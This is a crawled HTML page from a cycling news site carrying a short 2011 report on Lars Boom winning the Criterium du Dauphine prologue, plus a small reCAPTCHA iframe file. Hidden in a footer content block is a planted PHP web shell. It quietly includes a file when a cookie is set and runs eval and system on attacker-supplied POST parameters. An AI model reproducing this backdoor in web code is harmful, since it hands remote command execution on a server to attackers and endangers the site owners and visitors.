

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/Lars-Boom-Powers-to-Prologue-Win-in-Criterium-du-Dauphine-2011
body_size: 27987
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Dutch rider Lars Boom (Team Rabobank) won the prologue of the Criterium du Dauphine 2011 earlier this afternoon." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/Lars-Boom-Powers-to-Prologue-Win-in-Criterium-du-Dauphine-2011" />
<link rel="shortlink" href="https://www.roadcycling.com/node/4349" />
  <title>Lars Boom Powers to Prologue Win in Criterium du Dauphine 2011 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"FlOJ49GarJIkWukWhDbo927ozjCLwvOvyFfDsEdrfaY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Lars-Boom-Powers-to-Prologue-Win-in-Criterium-du-Dauphine-2011":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4349 node-type-article section-lars-boom-powers-to-prologue-win-in-criterium-du-dauphine-2011" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Lars-Boom-Powers-to-Prologue-Win-in-Criterium-du-Dauphine-2011" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4_NPtj06goQIdHvLj0lhuVtlC9yI6aKLjSSN7lZU8SY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Lars Boom Powers to Prologue Win in Criterium du Dauphine 2011</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4349 node node-article node-promoted view-mode-full clearfix" about="/Lars-Boom-Powers-to-Prologue-Win-in-Criterium-du-Dauphine-2011" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Lars Boom Powers to Prologue Win in Criterium du Dauphine 2011" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">06/5/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/lars_boom_time_trial_2.jpg?itok=PMJe-66b"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/lars_boom_time_trial_2.jpg?itok=PMJe-66b" width="630" height="415" alt="Lars Boom on his way to victory in the prologue of the Criterium du Dauphine 2011. Photo Fotoreporter Sirotti." title="Lars Boom on his way to victory in the prologue of the Criterium du Dauphine 2011. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Lars Boom on his way to victory in the prologue of the Criterium du Dauphine 2011. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Lars Boom Powers to Prologue Win in Criterium du Dauphine 2011 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Dutch rider Lars Boom (Team Rabobank) won the prologue of the Criterium du Dauphine 2011 earlier this afternoon.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Dutch rider Lars Boom (Team Rabobank) won the prologue of the Criterium du Dauphine 2011 earlier this afternoon.</p><p>Boom completed the 3.4-mile individual prologue around Saint-Jean-de-Maurienne in 06 minutes, 18 seconds. Team Astana's Alexandre Vinokourov of Kazakhstan took second, two seconds behind and Team Sky's Bradley Wiggins of Great Britain was third, five seconds off the pace.</p><p>"I didn't expect it," Boom told France 3 television and added "I had a problem with my knee in the Tour of California (in May). I'm happy it's going well."</p><p>Three-time runner-up Cadel Evans of Australia finished seventh, 9 seconds back and used the prologue to test some new equipment for use in the 2011 Tour de France.</p><p>Commenting on his performance in today's prologue Evans said "Not bad for such a short distance. A good test for our new equipment and for some of the new team members. It puts me in a good starting place for the week, but tomorrow will already see a big shape of GC. By Thursday it will be clearer who is serious about this Dauphine. It's going to be a tough one."</p><p>Favorites to win the 2011 edition of the Criterium du Dauphine (previously Dauphine Libere) include defending champion Janez Brajkovic of Team RadioShack and Slovenia, Team HTC-HighRoad's Tony Martin of Germany and Team Euskaltel-Euskadi's Samuel Sanchez of Spain.</p><p>Brajkovic placed 17th, Sanchez finished 24th and Martin came in 34th.</p><p>Riders often use the Dauphine as preparation for the Tour de France.</p><p>Tomorrow the riders will battle a 144 kilometer/89-mile stage from Albertville to Saint-Pierre-de-Chartreuse. The race ends next sunday.</p><p>More photos and complete results are found <a href="/articles/2011-Criterium-du-Dauphine-Results---Prologue_004348.shtml">here</a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-6ffef5179d9114262fb5ee29ed4b5288">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/08/2011</span>    
          <a href="/Levi-Leipheimer-Surges-to-Victory-in-Stage-1-of-2011-USA-Pro-Cycling-Challenge">Levi Leipheimer Surges to Victory in Stage 1 of 2011 USA Pro Cycling Challenge</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">05/09/2012</span>    
          <a href="/news-results/alberto-contador-soloes-impressive-stage-victory-and-vuelta-lead">Alberto Contador soloes to impressive stage victory and Vuelta lead</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">18/02/2008</span>    
          <a href="/Backstedt_heads_to_Girona">Backstedt heads to Girona</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4349">sign up</a> or <a href="/user/login?destination=node/4349%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-e46bf8a6459d8efea22c92f83bbc6458">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-e7960f4ecb05f9fc750fcd057de48c3f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="axYL7Xzf7-DVwUROD_LcRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986420571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>